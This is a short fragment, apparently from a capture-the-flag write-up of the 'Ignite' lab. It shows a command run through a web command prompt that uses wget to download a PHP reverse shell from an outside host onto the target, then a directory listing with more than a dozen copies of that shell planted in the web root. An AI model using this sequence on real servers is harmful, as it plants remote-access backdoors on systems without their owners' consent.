 Enter Command $wget 10.2.41.23/Desktop/ctfs/Ignite/php-reverse-shell.php
system
Enter Command $ls -la
systemtotal 156
drwxrwxrwx 4 root     root      4096 Aug 26 19:11 .
drwxr-xr-x 3 root     root      4096 Jul 26  2019 ..
-rw-r--r-- 1 root     root       163 Jul 26  2019 .htaccess
-rwxrwxrwx 1 root     root      1427 Jul 26  2019 README.md
drwxrwxrwx 9 root     root      4096 Jul 26  2019 assets
-rwxrwxrwx 1 root     root       193 Jul 26  2019 composer.json
-rwxrwxrwx 1 root     root      6502 Jul 26  2019 contributing.md
drwxrwxrwx 9 root     root      4096 Jul 26  2019 fuel
-rwxrwxrwx 1 root     root     11802 Jul 26  2019 index.php
-rw-r--r-- 1 www-data www-data  5492 Aug 23 04:50 php-reverse-shell.php
-rw-r--r-- 1 www-data www-data  5492 Aug 23 04:50 php-reverse-shell.php.1
-rw-r--r-- 1 www-data www-data  5492 Aug 23 04:50 php-reverse-shell.php.10
-rw-r--r-- 1 www-data www-data  5492 Aug 23 04:50 php-reverse-shell.php.11
-rw-r--r-- 1 www-data www-data  5492 Aug 23 04:50 php-reverse-shell.php.12
-rw-r--r-- 1 www-data www-data  5492 Aug 23 04:50 php-reverse-shell.php.2
-rw-r--r-- 1 www-data www-data  5492 Aug 23 04:50 php-reverse-shell.php.3
-rw-r--r-- 1 www-data www-data  5492 Aug 23 04:50 php-reverse-shell.php.4
-rw-r--r-- 1 www-data www-data  5492 Aug 23 04:50 php-reverse-shell.php.5
-rw-r--r-- 1 www-data www-data  5492 Aug 23 04:50 php-reverse-shell.php.6
-rw-r--r-- 1 www-data www-data  5492 Aug 23 04:50 php-reverse-shell.php.7
-rw-r--r-- 1 www-data www-data  5492 Aug 23 04:50 php-reverse-shell.php.8
-rw-r--r-- 1 www-data www-data  5492 Aug 23 04:50 php-reverse-shell.php.9
-rwxrwxrwx 1 root     root        30 Jul 26  2019 robots.txt
Sites